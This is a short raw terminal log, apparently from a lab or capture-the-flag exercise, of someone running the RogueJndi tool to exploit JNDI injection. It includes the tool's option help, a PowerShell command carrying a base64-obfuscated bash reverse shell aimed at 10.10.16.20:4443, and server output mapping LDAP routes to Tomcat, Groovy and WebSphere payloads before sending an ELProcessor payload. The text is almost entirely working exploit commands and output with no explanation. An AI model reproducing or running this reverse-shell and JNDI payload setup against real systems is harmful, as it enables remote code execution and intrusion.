 PWSH
/Applications/Calculator.app/Contents/MacOS/Calculator)
-n, --hostname Local HTTP server hostname (required for remote
classloading and websphere payloads) (default:
192.168.31.241)
-l, --ldapPort Ldap bind port (default: 1389)
-p, --httpPort Http bind port (default: 8000)
--wsdl [websphere1 payload option] WSDL file with XXE payload
(default: /list.wsdl)
--localjar [websphere2 payload option] Local jar file to load (this
file should be located on the remote server) (default:
../../../../../tmp/jar_cache7808167489549525095.tmp)
-h, --help Show this help
PS D:\SecTools\apache-maven-3.9.8\rogue-jndi> java -jar target/RogueJndi-1.1.jar -c "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L
3RjcC8xMC4xMC4xNi4yMC80NDQzIDA+JjE=}|{base64,-d}|{bash,-i}" -n "10.10.16.20"
+-+-+-+-+-+-+-+-+-+
|R|o|g|u|e|J|n|d|i|
+-+-+-+-+-+-+-+-+-+
Starting HTTP server on 0.0.0.0:8000
Starting LDAP server on 0.0.0.0:1389
Mapping ldap://10.10.16.20:1389/o=groovy to artsploit.controllers.Groovy
Mapping ldap://10.10.16.20:1389/ to artsploit.controllers.RemoteReference
Mapping ldap://10.10.16.20:1389/o=reference to artsploit.controllers.RemoteReference
Mapping ldap://10.10.16.20:1389/o=tomcat to artsploit.controllers.Tomcat
Mapping ldap://10.10.16.20:1389/o=websphere1 to artsploit.controllers.WebSphere1
Mapping ldap://10.10.16.20:1389/o=websphere1,wsdl=* to artsploit.controllers.WebSphere1
Mapping ldap://10.10.16.20:1389/o=websphere2 to artsploit.controllers.WebSphere2
Mapping ldap://10.10.16.20:1389/o=websphere2,jar=* to artsploit.controllers.WebSphere2
Sending LDAP ResourceRef result for o=tomcat with javax.el.ELProcessor payload